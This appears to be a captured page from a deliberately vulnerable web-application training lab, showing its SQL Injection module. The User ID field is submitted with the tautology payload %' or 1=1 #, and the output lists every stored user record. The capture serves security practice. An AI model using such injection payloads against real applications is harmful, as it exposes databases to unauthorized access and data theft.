 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
User ID: %' or 1=1 # Submit
ID: %' or 1=1 #
First name: admin
Surname: admin
ID: %' or 1=1 #
First name: Gordon
Surname: Brown
ID: %' or 1=1 #
First name: Hack
Surname: Me
ID: %' or 1=1 #
First name: Pablo
Surname: Picasso
ID: %' or 1=1 #
First name: Bob
Surname: Smith